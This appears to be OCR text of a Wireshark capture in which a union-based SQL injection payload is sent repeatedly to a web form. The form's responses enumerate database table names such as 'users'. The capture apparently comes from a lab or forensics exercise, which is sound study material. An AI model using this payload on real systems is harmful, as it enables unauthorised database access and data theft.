 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname: help_category</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: help_keyword</pre><pre>ID: 1' or 1=1 union select null, table_name from
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Wireshark: Find text Filter Out This Stream Close